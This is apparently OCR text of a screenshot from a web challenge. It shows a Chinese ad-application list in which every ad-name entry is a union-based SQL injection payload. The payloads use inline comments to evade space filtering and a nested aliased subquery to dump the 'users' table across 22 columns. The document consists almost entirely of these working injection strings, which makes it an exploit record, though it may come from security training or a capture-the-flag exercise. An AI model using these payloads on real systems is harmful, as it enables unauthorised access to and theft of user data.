 已申请广告列表
广告名
广告内
容
状态
详情
1'/**/union/**select/**/1,(select/**/group_concat(a)/**/from(select/**/*/**/from/**
/users)adsa),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22/**/'
123
待管理
确认
广告详
情
-1'/**/union/**select/**/1,(select/**/group_concat(a)/**/from(select/**/1,2,3/**/as/**/a/**/union/**/select/**/*/**/from/**
/users)adsa),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22/**/'
123
待管理
确认
广告详
情
-1'/**/union/**select/**/1,(select/**/group_concat(a)/**/from(select/**/1,2,3/**/as/**/a/**/union/**/select/**/*/**/from/**
/users)adsa),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22'
123
待管理
确认
广告详
情
-1'union/**/select/**/1,(select/**/group_concat(b)/**/from(select/**/1,2,3/**/as/**/b/**/union/**/select*from
/**/users)x),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,'22'
123
待管理
确认
广告详
情
-1'union/**/select/**/1,(select/**/group_concat(b)/**/from(select/**/1,2,3/**/as/**/b/**/union/**/select*from
/**/users)x),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,'22
123
待管理
确认
广告详
情
清空广告申请列表